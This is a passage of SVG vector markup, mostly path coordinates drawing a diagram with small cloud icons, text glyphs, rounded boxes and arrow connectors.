     <path class="fil1" d="M141.49 441.88l-7.38 0 0 -9.74 7.14 0 0 0.97 -5.98 0 0 3.32 5.64 0 0 0.92 -5.64 0 0 3.71 6.22 0 0 0.82zm8.19 0.05l-6.41 0 0 -9.74 1.11 0 0 8.87 5.3 0 0 0.87zm5.79 -0.05l-4.29 0 0 -9.74 4 0c1.96,0.1 3.02,0.88 3.18,2.36 0,1.29 -0.67,2.04 -2.02,2.27l0 0.05c1.57,0.25 2.39,1.06 2.46,2.41 -0.03,1.73 -1.14,2.62 -3.33,2.65zm-0.38 -4.58l-2.8 0 0 3.76 2.94 0c1.61,0 2.41,-0.66 2.41,-1.98 -0.1,-1.16 -0.95,-1.75 -2.55,-1.78zm-0.15 -4.24l-2.65 0 0 3.37 2.65 0c1.48,-0.03 2.23,-0.64 2.27,-1.83 -0.07,-1 -0.82,-1.51 -2.27,-1.54z"/>
     <path class="fil3" d="M168.98 407.77c-0.33,0 -0.63,0.05 -0.93,0.13l-18.42 -26.91c0.64,-0.72 1.05,-1.66 1.05,-2.69 0,-2.27 -1.9,-4.11 -4.23,-4.11 -2.33,0 -4.22,1.84 -4.22,4.11 0,1.07 0.43,2.03 1.12,2.76l-18.42 26.86c-0.32,-0.09 -0.65,-0.15 -1,-0.15 -1.94,0 -3.51,1.53 -3.51,3.42 0,1.89 1.57,3.43 3.51,3.43 0.52,0 1,-0.11 1.44,-0.31l16.88 8.07c0.13,2.16 1.95,3.89 4.2,3.89 2.26,0 4.1,-1.74 4.21,-3.92l16.92 -8.02c0.43,0.19 0.9,0.29 1.4,0.29 1.94,0 3.51,-1.54 3.51,-3.43 0,-1.89 -1.57,-3.42 -3.51,-3.42zm-3.52 3.42l0 0c0,0.36 0.07,0.7 0.17,1.02l-15.81 7.49c-0.49,-0.64 -1.17,-1.13 -1.96,-1.4l0 -36.14c0.24,-0.08 0.46,-0.18 0.67,-0.3l18.26 26.67c-0.81,0.63 -1.33,1.58 -1.33,2.66zm-21 -29.28l0 0c0.19,0.09 0.38,0.18 0.59,0.25l0 36.14c-0.8,0.27 -1.48,0.77 -1.97,1.42l-15.79 -7.54c0.09,-0.32 0.16,-0.64 0.16,-0.99 0,-1.05 -0.5,-1.99 -1.27,-2.62l18.28 -26.66zm-22.64 29.28l0 0c0,-1.13 0.95,-2.05 2.11,-2.05 1.17,0 2.12,0.92 2.12,2.05 0,1.14 -0.95,2.06 -2.12,2.06 -1.16,0 -2.11,-0.92 -2.11,-2.06zm24.63 13.71l0 0c-1.55,0 -2.81,-1.23 -2.81,-2.74 0,-1.52 1.26,-2.74 2.81,-2.74 1.56,0 2.82,1.22 2.82,2.74 0,1.51 -1.26,2.74 -2.82,2.74zm22.53 -11.65l0 0c-1.17,0 -2.12,-0.92 -2.12,-2.06 0,-1.13 0.95,-2.05 2.12,-2.05 1.16,0 2.11,0.92 2.11,2.05 0,1.14 -0.95,2.06 -2.11,2.06z"/>
    </g>
    <g>
     <path class="fil4 str1" d="M240.27 555.32l0 -289.78c0,-3.32 2.71,-6.03 6.02,-6.03l75.63 0c3.31,0 6.02,2.71 6.02,6.03l0 289.78c0,3.31 -2.71,6.02 -6.02,6.02l-75.63 0c-3.31,0 -6.02,-2.71 -6.02,-6.02z"/>
     <g>
      <path class="fil1" d="M278.1 365.65l-7.37 0 0 -9.73 7.13 0 0 0.96 -5.98 0 0 3.33 5.64 0 0 0.91 -5.64 0 0 3.71 6.22 0 0 0.82zm10.03 -6.99l-1.15 0.29c-0.49,-1.38 -1.45,-2.1 -2.9,-2.17 -2.09,0.16 -3.2,1.51 -3.33,4.05 0.1,2.58 1.19,3.94 3.28,4.1 1.67,-0.03 2.7,-0.92 3.09,-2.65l1.16 0.34c-0.52,2.12 -1.93,3.19 -4.25,3.23 -2.82,-0.2 -4.32,-1.85 -4.48,-4.97 0.16,-3.24 1.69,-4.95 4.58,-5.11 1.93,0.07 3.26,1.03 4,2.89zm1.35 4.15l1.16 -0.34c0.19,1.71 1.19,2.54 2.99,2.51 1.61,-0.03 2.46,-0.66 2.55,-1.88 0.1,-0.87 -0.72,-1.49 -2.46,-1.88 -0.03,0 -0.06,-0.02 -0.09,-0.05 -0.1,-0.03 -0.27,-0.08 -0.53,-0.14 -2.28,-0.39 -3.38,-1.26 -3.28,-2.61 0.1,-1.67 1.25,-2.54 3.47,-2.6 2.22,0 3.5,0.87 3.86,2.6l-1.21 0.29c-0.22,-1.28 -1.07,-1.94 -2.55,-1.98 -1.45,0.07 -2.24,0.63 -2.36,1.69 -0.1,0.81 0.77,1.39 2.6,1.74 0.09,0 0.22,0.03 0.38,0.09 0.2,0.04 0.33,0.07 0.39,0.1 2.09,0.51 3.08,1.43 2.99,2.75 -0.13,1.77 -1.35,2.68 -3.67,2.75 -2.41,0.06 -3.82,-0.95 -4.24,-3.04z"/>
      <path class="fil3" d="M284.11 328.22c-0.98,0 -1.78,0.8 -1.78,1.78 0,0.98 0.8,1.77 1.78,1.77 0.98,0 1.77,-0.79 1.77,-1.77 0,-0.98 -0.79,-1.78 -1.77,-1.78z"/>
      <path class="fil3" d="M296.21 338.87l-24.21 0c-0.33,0 -0.59,0.27 -0.59,0.59 0,0.33 0.26,0.6 0.59,0.6l24.21 0c0.33,0 0.6,-0.27 0.6,-0.6 0,-0.32 -0.27,-0.59 -0.6,-0.59z"/>
      <path class="fil3" d="M292.98 324.67l-17.75 0c-2.94,0 -5.33,2.38 -5.33,5.33 0,2.94 2.39,5.32 5.33,5.32l17.75 0c2.94,0 5.33,-2.38 5.33,-5.32 0,-2.95 -2.39,-5.33 -5.33,-5.33zm0 9.47l0 0 -17.75 0c-2.29,0 -4.14,-1.86 -4.14,-4.14 0,-2.29 1.85,-4.15 4.14,-4.15l17.75 0c2.29,0 4.15,1.86 4.15,4.15 0,2.28 -1.86,4.14 -4.15,4.14z"/>
      <path class="fil3" d="M297.52 317.66c-1.93,-5.56 -7.2,-9.56 -13.41,-9.56 -6.22,0 -11.49,4 -13.42,9.56 -7.1,0.78 -12.62,6.8 -12.62,14.11 0,7.85 6.36,14.2 14.2,14.2l23.67 0c7.85,0 14.21,-6.35 14.21,-14.2 0,-7.31 -5.53,-13.33 -12.63,-14.11zm-1.58 25.95l0 0 -23.67 0c-6.53,0 -11.84,-5.31 -11.84,-11.84 0,-6.04 4.53,-11.09 10.52,-11.76 0.91,-0.1 1.68,-0.71 1.98,-1.58 1.65,-4.76 6.14,-7.96 11.18,-7.96 5.03,0 9.52,3.2 11.17,7.96 0.3,0.87 1.07,1.48 1.98,1.58 5.99,0.67 10.52,5.72 10.52,11.76 0,6.53 -5.31,11.84 -11.84,11.84z"/>
     </g>
     <g>
      <path class="fil1" d="M278.1 446.15l-7.37 0 0 -9.73 7.13 0 0 0.96 -5.98 0 0 3.33 5.64 0 0 0.91 -5.64 0 0 3.72 6.22 0 0 0.81zm10.03 -6.99l-1.15 0.29c-0.49,-1.38 -1.45,-2.1 -2.9,-2.17 -2.09,0.16 -3.2,1.51 -3.33,4.05 0.1,2.58 1.19,3.94 3.28,4.1 1.67,-0.03 2.7,-0.92 3.09,-2.65l1.16 0.34c-0.52,2.12 -1.93,3.19 -4.25,3.23 -2.82,-0.2 -4.32,-1.85 -4.48,-4.97 0.16,-3.24 1.69,-4.95 4.58,-5.11 1.93,0.07 3.26,1.03 4,2.89zm1.35 4.15l1.16 -0.34c0.19,1.71 1.19,2.54 2.99,2.51 1.61,-0.03 2.46,-0.66 2.55,-1.88 0.1,-0.87 -0.72,-1.49 -2.46,-1.88 -0.03,0 -0.06,-0.02 -0.09,-0.05 -0.1,-0.03 -0.27,-0.08 -0.53,-0.14 -2.28,-0.39 -3.38,-1.26 -3.28,-2.61 0.1,-1.67 1.25,-2.54 3.47,-2.6 2.22,0 3.5,0.87 3.86,2.6l-1.21 0.29c-0.22,-1.28 -1.07,-1.94 -2.55,-1.98 -1.45,0.07 -2.24,0.63 -2.36,1.69 -0.1,0.81 0.77,1.39 2.6,1.74 0.09,0 0.22,0.03 0.38,0.09 0.2,0.04 0.33,0.07 0.39,0.1 2.09,0.52 3.08,1.43 2.99,2.75 -0.13,1.77 -1.35,2.68 -3.67,2.75 -2.41,0.06 -3.82,-0.95 -4.24,-3.04z"/>
      <path class="fil3" d="M284.11 408.72c-0.98,0 -1.78,0.8 -1.78,1.78 0,0.98 0.8,1.77 1.78,1.77 0.98,0 1.77,-0.79 1.77,-1.77 0,-0.98 -0.79,-1.78 -1.77,-1.78z"/>
      <path class="fil3" d="M296.21 419.37l-24.21 0c-0.33,0 -0.59,0.27 -0.59,0.59 0,0.33 0.26,0.6 0.59,0.6l24.21 0c0.33,0 0.6,-0.27 0.6,-0.6 0,-0.32 -0.27,-0.59 -0.6,-0.59z"/>
      <path class="fil3" d="M292.98 405.17l-17.75 0c-2.94,0 -5.33,2.38 -5.33,5.33 0,2.94 2.39,5.32 5.33,5.32l17.75 0c2.94,0 5.33,-2.38 5.33,-5.32 0,-2.95 -2.39,-5.33 -5.33,-5.33zm0 9.47l0 0 -17.75 0c-2.29,0 -4.14,-1.86 -4.14,-4.14 0,-2.29 1.85,-4.15 4.14,-4.15l17.75 0c2.29,0 4.15,1.86 4.15,4.15 0,2.28 -1.86,4.14 -4.15,4.14z"/>
      <path class="fil3" d="M297.52 398.16c-1.93,-5.56 -7.2,-9.56 -13.41,-9.56 -6.22,0 -11.49,4 -13.42,9.56 -7.1,0.78 -12.62,6.8 -12.62,14.11 0,7.85 6.36,14.2 14.2,14.2l23.67 0c7.85,0 14.21,-6.35 14.21,-14.2 0,-7.31 -5.53,-13.33 -12.63,-14.11zm-1.58 25.95l0 0 -23.67 0c-6.53,0 -11.84,-5.31 -11.84,-11.84 0,-6.04 4.53,-11.09 10.52,-11.76 0.91,-0.1 1.68,-0.71 1.98,-1.58 1.65,-4.76 6.14,-7.96 11.18,-7.96 5.03,0 9.52,3.2 11.17,7.96 0.3,0.87 1.07,1.48 1.98,1.58 5.99,0.67 10.52,5.72 10.52,11.76 0,6.53 -5.31,11.84 -11.84,11.84z"/>
     </g>
     <g>
      <path class="fil1" d="M278.1 526.65l-7.37 0 0 -9.73 7.13 0 0 0.96 -5.98 0 0 3.33 5.64 0 0 0.91 -5.64 0 0 3.72 6.22 0 0 0.81zm10.03 -6.99l-1.15 0.29c-0.49,-1.38 -1.45,-2.1 -2.9,-2.17 -2.09,0.16 -3.2,1.51 -3.33,4.05 0.1,2.58 1.19,3.94 3.28,4.1 1.67,-0.03 2.7,-0.92 3.09,-2.65l1.16 0.34c-0.52,2.12 -1.93,3.19 -4.25,3.23 -2.82,-0.2 -4.32,-1.85 -4.48,-4.97 0.16,-3.24 1.69,-4.95 4.58,-5.11 1.93,0.07 3.26,1.03 4,2.89zm1.35 4.15l1.16 -0.34c0.19,1.71 1.19,2.54 2.99,2.51 1.61,-0.03 2.46,-0.66 2.55,-1.88 0.1,-0.87 -0.72,-1.49 -2.46,-1.88 -0.03,0 -0.06,-0.02 -0.09,-0.05 -0.1,-0.03 -0.27,-0.08 -0.53,-0.14 -2.28,-0.39 -3.38,-1.26 -3.28,-2.61 0.1,-1.67 1.25,-2.54 3.47,-2.6 2.22,0 3.5,0.87 3.86,2.6l-1.21 0.29c-0.22,-1.28 -1.07,-1.94 -2.55,-1.98 -1.45,0.07 -2.24,0.63 -2.36,1.69 -0.1,0.81 0.77,1.39 2.6,1.74 0.09,0 0.22,0.03 0.38,0.09 0.2,0.04 0.33,0.07 0.39,0.1 2.09,0.52 3.08,1.43 2.99,2.75 -0.13,1.77 -1.35,2.68 -3.67,2.75 -2.41,0.06 -3.82,-0.95 -4.24,-3.04z"/>
      <path class="fil3" d="M284.11 489.22c-0.98,0 -1.78,0.8 -1.78,1.78 0,0.98 0.8,1.77 1.78,1.77 0.98,0 1.77,-0.79 1.77,-1.77 0,-0.98 -0.79,-1.78 -1.77,-1.78z"/>
      <path class="fil3" d="M296.21 499.87l-24.21 0c-0.33,0 -0.59,0.27 -0.59,0.59 0,0.33 0.26,0.6 0.59,0.6l24.21 0c0.33,0 0.6,-0.27 0.6,-0.6 0,-0.32 -0.27,-0.59 -0.6,-0.59z"/>
      <path class="fil3" d="M292.98 485.67l-17.75 0c-2.94,0 -5.33,2.38 -5.33,5.33 0,2.94 2.39,5.32 5.33,5.32l17.75 0c2.94,0 5.33,-2.38 5.33,-5.32 0,-2.95 -2.39,-5.33 -5.33,-5.33zm0 9.47l0 0 -17.75 0c-2.29,0 -4.14,-1.86 -4.14,-4.14 0,-2.29 1.85,-4.15 4.14,-4.15l17.75 0c2.29,0 4.15,1.86 4.15,4.15 0,2.28 -1.86,4.14 -4.15,4.14z"/>
      <path class="fil3" d="M297.52 478.66c-1.93,-5.56 -7.2,-9.56 -13.41,-9.56 -6.22,0 -11.49,4 -13.42,9.56 -7.1,0.78 -12.62,6.8 -12.62,14.11 0,7.85 6.36,14.2 14.2,14.2l23.67 0c7.85,0 14.21,-6.35 14.21,-14.2 0,-7.31 -5.53,-13.33 -12.63,-14.11zm-1.58 25.95l0 0 -23.67 0c-6.53,0 -11.84,-5.31 -11.84,-11.84 0,-6.04 4.53,-11.09 10.52,-11.76 0.91,-0.1 1.68,-0.71 1.98,-1.58 1.65,-4.76 6.14,-7.96 11.18,-7.96 5.03,0 9.52,3.2 11.17,7.96 0.3,0.87 1.07,1.48 1.98,1.58 5.99,0.67 10.52,5.72 10.52,11.76 0,6.53 -5.31,11.84 -11.84,11.84z"/>
     </g>
     <path class="fil1" d="M259.74 286.36c-0.03,-0.03 -0.09,-0.08 -0.19,-0.15 -0.42,-0.35 -0.71,-0.61 -0.87,-0.77 0.49,-0.74 0.79,-1.48 0.92,-2.21 0.16,-0.71 0.24,-1.76 0.24,-3.14l0 -3.71 4.73 0c-0.04,-0.1 -0.08,-0.26 -0.15,-0.48 -0.16,-0.48 -0.26,-0.81 -0.29,-0.97l1.5 -0.14c0.03,0.16 0.12,0.5 0.28,1.01 0.07,0.26 0.12,0.45 0.15,0.58l4.15 0 0 1.16 -9.11 0 0 2.5c0.06,2.8 -0.39,4.91 -1.36,6.32zm1.4 -0.58l0 -1.11 5.4 0c0.74,-1.99 1.4,-4.03 1.98,-6.12l1.25 0.38c-0.77,2.42 -1.41,4.33 -1.93,5.74l2.46 0 0 1.11 -9.16 0zm1.69 -1.93c-0.29,-1.19 -0.72,-2.75 -1.3,-4.68l1.11 -0.29c0.29,0.77 0.64,1.88 1.06,3.33 0.16,0.54 0.29,0.96 0.38,1.25l-1.25 0.39zm2.65 -0.68c-0.16,-0.87 -0.46,-2.26 -0.91,-4.19 -0.04,-0.19 -0.07,-0.34 -0.1,-0.44l1.2 -0.24c0.1,0.36 0.23,0.87 0.39,1.55 0.13,0.57 0.37,1.59 0.72,3.03l-1.3 0.29zm7.43 3.28c-0.13,-0.07 -0.32,-0.18 -0.58,-0.34 -0.29,-0.16 -0.5,-0.29 -0.62,-0.38 0.48,-0.75 0.8,-1.47 0.96,-2.18 0.16,-0.7 0.24,-1.76 0.24,-3.18l0 -4.92 9.84 0 0 9.21c0.07,1.06 -0.46,1.58 -1.59,1.55 -0.41,0.03 -0.93,0.04 -1.54,0.04 -0.03,-0.09 -0.06,-0.24 -0.1,-0.43 -0.06,-0.35 -0.12,-0.63 -0.19,-0.82 0.16,0 0.39,0.02 0.68,0.05 0.29,0 0.5,0 0.62,0 0.58,0.03 0.85,-0.18 0.82,-0.63l0 -1.59 -3.04 0 0 3.28 -1.3 0 0 -3.28 -2.94 0c-0.07,1.16 -0.49,2.36 -1.26,3.62zm8.54 -9.79l-3.04 0 0 1.93 3.04 0 0 -1.93zm-3.04 3.09l0 1.92 3.04 0 0 -1.92 -3.04 0zm-4.15 0.62c0,0.16 -0.01,0.4 -0.05,0.72 0,0.26 0,0.46 0,0.58l2.9 0 0 -1.92 -2.85 0 0 0.62zm0 -3.71l0 1.93 2.85 0 0 -1.93 -2.85 0zm21.61 9.64c-0.9,-0.51 -1.65,-0.99 -2.26,-1.44 -0.52,0.41 -1.14,0.88 -1.88,1.39l-0.53 -0.77 0 0.87 -1.21 0 0 -10.89 5.79 0c0,0.23 -0.02,0.54 -0.05,0.92 0,0.45 -0.02,0.77 -0.05,0.96 -0.03,1.03 -0.58,1.55 -1.64,1.55 -0.48,0 -1.04,0 -1.69,0 -0.03,-0.32 -0.09,-0.66 -0.19,-1.01 0.52,0 0.96,0 1.35,0 0.64,0.03 0.98,-0.2 1.01,-0.68 0,-0.22 0,-0.45 0,-0.67l-3.32 0 0 3.12 4.67 0 0 1.2c-0.45,1.36 -0.95,2.38 -1.49,3.09 0.58,0.48 1.29,0.9 2.12,1.25 -0.1,0.16 -0.24,0.41 -0.43,0.73 -0.1,0.19 -0.16,0.32 -0.2,0.38zm-10.21 0.11c-0.16,-0.13 -0.39,-0.36 -0.68,-0.68 -0.1,-0.1 -0.18,-0.18 -0.24,-0.24 0.58,-0.8 0.84,-2.35 0.77,-4.63l0 -5.44 3.62 0 0 9.54c0,0.74 -0.37,1.14 -1.11,1.21 -0.33,0.03 -0.73,0.04 -1.21,0.04 -0.03,-0.19 -0.08,-0.48 -0.14,-0.87 -0.04,-0.12 -0.05,-0.22 -0.05,-0.28 0.13,0.03 0.4,0.04 0.82,0.04 0.41,0.04 0.61,-0.12 0.58,-0.48l0 -2.07 -1.45 0c-0.03,1.54 -0.34,2.83 -0.91,3.86zm5.54 -1.31c0.61,-0.32 1.15,-0.71 1.64,-1.16 -0.55,-0.74 -1.02,-1.69 -1.4,-2.84l0.67 -0.34 -0.91 0 0 4.34zm3.52 -4.34l-2.27 0c0.36,1.06 0.74,1.85 1.16,2.36 0.48,-0.67 0.85,-1.46 1.11,-2.36zm-8.1 0.34l0 0.44 1.4 0 0 -2.08 -1.4 0 0 1.64zm0 -4.62l0 1.97 1.4 0 0 -1.97 -1.4 0zm11.63 4.67c-0.04,-0.1 -0.12,-0.27 -0.24,-0.53 -0.13,-0.29 -0.23,-0.5 -0.29,-0.63 1.93,-0.22 3.47,-0.53 4.62,-0.91 -0.64,-0.39 -1.27,-0.9 -1.88,-1.55 -0.48,0.42 -1.02,0.87 -1.64,1.35 -0.16,-0.22 -0.44,-0.54 -0.86,-0.96 1.41,-0.9 2.57,-1.93 3.47,-3.08l1.4 0.19c-0.23,0.29 -0.44,0.54 -0.63,0.77l5.93 0 0 1.16c-1.09,1.02 -2.04,1.73 -2.84,2.12 1.18,0.35 2.6,0.59 4.24,0.72 -0.1,0.19 -0.24,0.52 -0.44,0.97 -0.03,0.09 -0.06,0.16 -0.09,0.19 -2.16,-0.23 -3.89,-0.61 -5.21,-1.16 -1.22,0.52 -3.07,0.97 -5.54,1.35zm5.44 5.05c0,-0.16 -0.03,-0.41 -0.09,-0.77 -0.07,-0.22 -0.1,-0.37 -0.1,-0.43 0.23,0 0.56,0 1.01,0 0.45,0 0.81,0 1.07,0 0.77,0.06 1.17,-0.27 1.2,-1.01 0,-0.13 0.02,-0.34 0.05,-0.63 0,-0.32 0,-0.53 0,-0.63l-3.67 0c-0.25,1.67 -1.76,2.91 -4.53,3.72 -0.09,-0.13 -0.24,-0.36 -0.43,-0.68 -0.19,-0.26 -0.31,-0.42 -0.34,-0.48 2.35,-0.55 3.67,-1.4 3.95,-2.56l-3.23 0 0 -1.06 3.48 0c0.06,-0.35 0.09,-0.74 0.09,-1.15l1.35 0 -0.14 1.15 4.87 0c-0.04,0.87 -0.08,1.67 -0.15,2.41 -0.03,1.45 -0.8,2.14 -2.31,2.08 -0.48,0.03 -1.18,0.04 -2.08,0.04zm2.75 -9.29l-5.01 0c0.74,0.7 1.52,1.25 2.36,1.64 0.87,-0.39 1.75,-0.94 2.65,-1.64z"/>
    </g>
    <g>
     <path class="fil3" d="M184.26 408.68l0.09 0 0.08 0.01 0.09 0.01 0.09 0.01 0.08 0.02 0.08 0.03 0.09 0.03 0.07 0.03 0.08 0.03 0.08 0.04 0.07 0.04 0.07 0.05 0.07 0.05 0.07 0.05 0.06 0.05 0.06 0.06 0.06 0.06 0.05 0.07 0.06 0.06 0.04 0.07 0.05 0.07 0.04 0.08 0.04 0.07 0.04 0.08 0.03 0.08 0.03 0.08 0.02 0.08 0.02 0.09 0.01 0.08 0.02 0.09 0 0.09 0 0.09 0 0 0 0.09 0 0.09 -0.02 0.08 -0.01 0.09 -0.02 0.08 -0.02 0.09 -0.03 0.08 -0.03 0.08 -0.04 0.08 -0.04 0.07 -0.04 0.07 -0.05 0.07 -0.04 0.07 -0.06 0.07 -0.05 0.06 -0.06 0.06 -0.06 0.06 -0.06 0.06 -0.07 0.05 -0.07 0.05 -0.07 0.04 -0.07 0.05 -0.08 0.03 -0.08 0.04 -0.07 0.03 -0.09 0.03 -0.08 0.02 -0.08 0.02 -0.09 0.02 -0.09 0.01 -0.08 0 -0.09 0.01 0 0 -0.09 -0.01 -0.09 0 -0.09 -0.01 -0.09 -0.02 -0.08 -0.02 -0.08 -0.02 -0.08 -0.03 -0.08 -0.03 -0.08 -0.04 -0.08 -0.03 -0.07 -0.05 -0.07 -0.04 -0.07 -0.05 -0.07 -0.05 -0.06 -0.06 -0.06 -0.06 -0.06 -0.06 -0.05 -0.06 -0.06 -0.07 -0.04 -0.07 -0.05 -0.07 -0.04 -0.07 -0.04 -0.07 -0.04 -0.08 -0.03 -0.08 -0.02 -0.08 -0.03 -0.09 -0.02 -0.08 -0.01 -0.09 -0.01 -0.08 -0.01 -0.09 0 -0.09 0 0 0 -0.09 0.01 -0.09 0.01 -0.09 0.01 -0.08 0.02 -0.09 0.03 -0.08 0.02 -0.08 0.03 -0.08 0.04 -0.08 0.04 -0.07 0.04 -0.08 0.05 -0.07 0.04 -0.07 0.06 -0.06 0.05 -0.07 0.06 -0.06 0.06 -0.06 0.06 -0.05 0.07 -0.05 0.07 -0.05 0.07 -0.05 0.07 -0.04 0.08 -0.04 0.08 -0.03 0.08 -0.03 0.08 -0.03 0.08 -0.03 0.08 -0.02 0.09 -0.01 0.09 -0.01 0.09 -0.01 0.09 0 0 0zm64.31 2.19l-64.31 0 0 -0.88 64.31 0 0 0.88zm5.08 -0.44l-5.36 2.68 0 -5.36 5.36 2.68z"/>
    </g>
    <g>
     <path class="fil3" d="M205.54 330l0 80.43 -0.88 0 0 -80.43 0.44 -0.44 0.44 0.44zm-0.88 0l0 -0.44 0.44 0 -0.44 0.44zm43.91 0.43l-43.47 0 0 -0.87 43.47 0 0 0.87zm5.08 -0.43l-5.36 2.67 0 -5.35 5.36 2.68z"/>
    </g>
    <g>
     <path class="fil3" d="M204.66 491l0 -80.57 0.88 0 0 80.57 -0.44 0.43 -0.44 -0.43zm0.44 0.43l-0.44 0 0 -0.43 0.44 0.43zm43.47 0l-43.47 0 0 -0.87 43.47 0 0 0.87zm5.08 -0.43l-5.36 2.67 0 -5.35 5.36 2.68z"/>
    </g>
    <g>
     <path class="fil4 str1" d="M416.3 555.32l0 -289.78c0,-3.32 2.71,-6.03 6.03,-6.03l75.62 0c3.32,0 6.03,2.71 6.03,6.03l0 289.78c0,3.31 -2.71,6.02 -6.03,6.02l-75.62 0c-3.32,0 -6.03,-2.71 -6.03,-6.02z"/>
     <path class="fil1" d="M435.4 280.93l0 -1.26 3.61 0c0.36,-0.61 0.69,-1.25 1.02,-1.92l1.44 0.38c-0.13,0.23 -0.32,0.56 -0.58,1.01 -0.16,0.23 -0.27,0.41 -0.33,0.53l6.5 0 0 1.26 -2.17 0c-0.41,1.15 -1.04,2.09 -1.88,2.79 0.32,0.13 0.79,0.32 1.4,0.58 0.97,0.39 1.66,0.65 2.08,0.77l-0.63 1.26c-1.64,-0.74 -2.99,-1.32 -4.05,-1.74 -1.35,0.74 -3.18,1.33 -5.5,1.78 -0.06,-0.16 -0.16,-0.38 -0.29,-0.67 -0.13,-0.29 -0.22,-0.5 -0.29,-0.63 1.87,-0.19 3.4,-0.56 4.59,-1.11 -0.46,-0.19 -1.1,-0.46 -1.93,-0.81 -0.58,-0.23 -1.02,-0.41 -1.31,-0.54 0.07,-0.06 0.15,-0.17 0.25,-0.33 0.25,-0.32 0.57,-0.77 0.96,-1.35l-2.89 0zm0.57 -2.22l0 -2.41 4.83 0c-0.04,-0.09 -0.1,-0.24 -0.2,-0.43 -0.16,-0.42 -0.29,-0.71 -0.38,-0.87l1.44 -0.19c0.13,0.26 0.36,0.74 0.68,1.44l-0.24 0.05 4.44 0 0 2.41 -1.35 0 0 -1.25 -7.92 0 0 1.25 -1.3 0zm2.95 3.47c0.83,0.29 1.73,0.63 2.7,1.01 0.8,-0.58 1.41,-1.33 1.83,-2.26l-3.67 0c-0.29,0.45 -0.57,0.87 -0.86,1.25zm20.45 -2.12c-0.61,-0.33 -1.15,-0.63 -1.64,-0.92l0 1.11 -2.79 0 0 1.55 3.61 0 0 1.2 -3.61 0 0 1.68 4.72 0 0 1.16 -10.8 0 0 -1.16 4.68 0 0 -1.68 -3.62 0 0 -1.2 3.62 0 0 -1.55 -2.75 0 0 -1.06c-0.51,0.35 -1.09,0.67 -1.73,0.96 -0.2,-0.32 -0.44,-0.69 -0.73,-1.11 2.51,-1.25 4.31,-2.68 5.4,-4.29l1.5 0.15 -0.2 0.33c1.29,1.55 2.98,2.75 5.07,3.62 -0.04,0.03 -0.07,0.1 -0.1,0.19 -0.29,0.48 -0.5,0.82 -0.63,1.02zm-5.07 -3.91c-0.86,1.06 -1.97,2.03 -3.32,2.89l6.6 0c-1.31,-0.8 -2.41,-1.76 -3.28,-2.89zm11.68 1.79l0 -1.2 2.94 0c-0.19,-0.74 -0.37,-1.31 -0.53,-1.69l1.45 -0.15 0.53 1.84 2.75 0 0 1.2 -4.53 0c-0.04,0.32 -0.05,0.86 -0.05,1.63l3.95 0c0,0.16 -0.02,0.41 -0.05,0.73 -0.03,1.6 -0.08,2.82 -0.14,3.66 -0.03,1.42 -0.66,2.12 -1.88,2.12 -0.16,0 -0.42,0.02 -0.77,0.05 -0.36,0 -0.63,0 -0.82,0 -0.04,-0.1 -0.07,-0.24 -0.1,-0.43 -0.1,-0.42 -0.16,-0.7 -0.19,-0.82 0.54,0 1.03,0 1.45,0 0.67,0.06 1.02,-0.34 1.05,-1.21 0.07,-0.99 0.1,-1.98 0.1,-2.94l-2.65 0c-0.03,2.28 -0.8,4.16 -2.31,5.64 -0.2,-0.13 -0.47,-0.32 -0.82,-0.58 -0.17,-0.12 -0.28,-0.21 -0.34,-0.24 1.48,-1.25 2.22,-3.02 2.22,-5.3 0,-0.1 0,-0.37 0,-0.82 0.03,-0.7 0.04,-1.2 0.04,-1.49l-1.3 0zm-4.05 8.39l0 -10.94 3.9 0 0 1.2 -0.96 3.09c0.74,0.87 1.11,1.78 1.11,2.75 0,1.19 -0.48,1.85 -1.45,1.97 -0.09,0 -0.25,0 -0.48,0 -0.22,0.04 -0.38,0.05 -0.48,0.05 -0.06,-0.45 -0.16,-0.88 -0.29,-1.3 0.07,0 0.15,0 0.24,0 0.23,0.03 0.4,0.03 0.53,0 0.48,0 0.72,-0.31 0.72,-0.91 0.04,-0.68 -0.33,-1.5 -1.1,-2.46l0.91 -3.28 -1.44 0 0 9.83 -1.21 0zm16.93 0.05c-0.13,-0.13 -0.37,-0.34 -0.73,-0.63 -0.16,-0.13 -0.27,-0.22 -0.33,-0.29 0.58,-0.77 0.95,-1.56 1.11,-2.36 0.16,-0.74 0.24,-1.95 0.24,-3.62l0 -2.99 2.65 0c-0.03,-0.1 -0.09,-0.26 -0.19,-0.48 -0.19,-0.45 -0.32,-0.78 -0.39,-0.97l1.36 -0.24c0.06,0.19 0.16,0.47 0.28,0.82 0.17,0.42 0.28,0.71 0.34,0.87l2.42 0 0 5.64 -1.26 0 0 -0.67 -3.96 0c-0.09,1.96 -0.61,3.6 -1.54,4.92zm-4.19 -8.29l0 -1.16 1.31 0 0 -2.07 1.3 0 0 2.07 1.2 0 0 1.16 -1.2 0 0 2.17c0.09,-0.03 0.25,-0.08 0.48,-0.14 0.35,-0.1 0.61,-0.17 0.77,-0.2 0,0.42 0,0.84 0,1.25l-1.25 0.34 0 3.33c0.03,0.84 -0.4,1.27 -1.3,1.3 -0.33,0.03 -0.71,0.05 -1.16,0.05 -0.06,-0.45 -0.15,-0.85 -0.24,-1.21 0.19,0 0.48,0 0.87,0 0.38,0.04 0.56,-0.14 0.53,-0.53l0 -2.6 -1.45 0.43 -0.1 -1.39c0.07,0 0.15,-0.02 0.24,-0.05 0.33,-0.07 0.76,-0.16 1.31,-0.29l0 -2.46 -1.31 0zm5.78 1.87l0 0.34 3.91 0 0 -2.66 -3.91 0 0 2.32z"/>
     <g>
      <g id="_2351946637248">
       <path class="fil1" d="M428.15 404.91l0 -10.8 10.17 0 0 9.16c0.04,1 -0.45,1.51 -1.44,1.54 -0.42,0.04 -1,0.05 -1.74,0.05 0,-0.03 -0.01,-0.09 -0.05,-0.19 -0.03,-0.35 -0.08,-0.61 -0.14,-0.77 0.16,0 0.42,0.02 0.77,0.05 0.35,0 0.59,0 0.72,0 0.65,0.03 0.95,-0.24 0.92,-0.82l0 -8.1 -8.25 0 0 9.88 -0.96 0zm5.55 -1.84c-0.26,-0.16 -0.5,-0.32 -0.73,-0.48 0.61,-0.93 1.16,-1.88 1.64,-2.84 -0.48,-0.97 -0.98,-1.88 -1.49,-2.75 -0.36,0.83 -0.73,1.64 -1.11,2.41l1.2 2.36 -0.82 0.44 -0.91 -1.83c-0.49,0.96 -0.97,1.83 -1.45,2.6 -0.06,-0.07 -0.19,-0.16 -0.38,-0.29 -0.16,-0.1 -0.28,-0.18 -0.34,-0.24 0.64,-0.97 1.22,-1.96 1.73,-2.99 -0.16,-0.32 -0.41,-0.8 -0.77,-1.45 -0.32,-0.61 -0.58,-1.07 